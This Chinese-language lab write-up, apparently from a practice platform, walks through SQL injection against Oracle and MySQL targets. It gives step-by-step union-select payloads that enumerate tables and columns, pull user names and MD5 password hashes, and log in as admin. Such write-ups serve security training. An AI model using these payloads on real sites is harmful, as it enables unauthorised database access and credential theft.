Oracle数据库注入实验
1、登陆首页，看到后台管理界面，尝试万能密码，发现无用
http://219.153.49.228:41747/
2、看到有浮动的字样，查看元素，发现这里有Href连接，可能会存在与后台的交互。


3、http://219.153.49.228:41747/new_list.php?id=1

http://219.153.49.228:41747/new_list.php?id=1%20and%201=1

http://219.153.49.228:41747/new_list.php?id=1%20and%201=2

页面返回不同，说明存在字符型注入

4、确定数据库类型
?id=1 and (select count(*) from dual) = 1 ------>详见第七节数据库orcale篇


5、爆字段
?id=1 order by 2

6、判断回显位置
id=-1 union select '1','2' from dual ------>判断是字符型
如果使用select 1,2时会报错，由此可以判断是字符型

7、当前数据库名
?id=-1 union select (select instance_name from v$instance),'2' from dual

- 获取表名

?id=1 UNION SELECT (select table_name from user_tables where rownum=1 and table_name like '%user%'),'2' from dual

9、获取列名
?id=1 UNION SELECT (select column_name from user_tab_columns where rownum=1 and table_name='sns_users'),'2' from dual

?id=1 UNION SELECT (select column_name from user_tab_columns where rownum=1 and table_name='sns_users' and column_name<>'USER_NAME'),'2' from dual


- MD5解密：
758236
?id=1%20UNION%20SELECT%20USER_NAME,USER_PWD%20%20from%20%22sns_users%22%20%20where%20user_name%20%3C%3E%20%27hu%27

url解码：?id=1 UNION SELECT USER_NAME,USER_PWD from "sns_users" where user_name <> 'hu'


11.
用户名为mozhe
密码为：758236
登录成功后，拿取key


Mysql数据库注入实验
1、登陆首页，看到后台管理界面，尝试万能密码，发现无用
http://219.153.49.228:43339/
2、看到有浮动的字样，查看元素，发现这里有Href连接，可能会存在与后台的交互。
3、http://219.153.49.228:41747/new_list.php?id=1


http://219.153.49.228:43339/new_list.php?id=1%20and%201=2

页面返回不同，说明存在数字型注入
- 判断字段数
?id=1 order by 4 到达4时不报错，5就报错

5、判断回显位置
?id=-1 union select 1,2,3,4 明显看出显位为2，3位置，同时可以判断出该注入为数字型

6、当前数据库名
?id=-1 union select 1,database(),version(),4

7、获取表名
?id=-1 union select 1,table_name,3,4 from information_schema.tables where table_schema=database() limit 0,1

8、爆出当前数据库的指定表名的字段名
?id=-1 union select 1,column_name,database(),4 from information_schema.columns where table_name='StormGroup_member' limit 0,1

limit 1,1

limit 2,1 ........4,1结束

- 获取指定列名的字段值
?id=-1 union select 1,name,password,4 from StormGroup_member limit 0,1

?id=-1 union select 1,name,password,4 from StormGroup_member limit 1,1

此时一个mozhe存在两个账号，查看之前的status字段名下的值，选择状态为1的密码即选择第二个并MD5解密，进行后台登陆
